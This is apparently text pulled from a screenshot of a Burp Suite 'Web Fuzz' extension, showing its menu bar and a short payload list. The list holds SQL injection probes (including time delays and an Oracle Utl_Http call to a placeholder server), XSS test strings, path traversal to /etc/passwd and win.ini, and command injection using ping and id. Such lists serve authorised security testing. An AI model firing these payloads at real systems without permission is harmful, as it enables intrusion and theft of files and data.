 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Web Fuzz
Main Fuzz Options
Payload List
'
'--
' or 1=1--
1 or 1=1--
' or 1 in (@@version)--
1 or 1 in (@@version)--
'; waitfor delay '0:30:0'--
1; waitfor delay '0:30:0'--
'||Utl_Http.request('http://<yourservername>') from dual--
1||Utl_Http.request('http://<yourservername>') from dual--
xsstest
xsstest%00"<>'
</foo>
<foo></foo>
))))))))))
../../../../../../../../../../etc/passwd
../../../../../../../../../../boot.ini
..\..\..\..\..\..\..\..\..\..\etc\passwd
..\..\..\..\..\..\..\..\..\..\boot.ini
../../../../../../../../../../windows/win.ini
..\..\..\..\..\..\..\..\..\..\windows\win.ini
| ping -i 30 127.0.0.1 |
| ping -n 30 127.0.0.1 |
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
; ping 127.0.0.1 ;
%0a ping -i 30 127.0.0.1 %0a
`ping 127.0.0.1`
| id
& id
Load Add Remove Clear
Web Fuzz
A payload in Webfuzz is a source of data.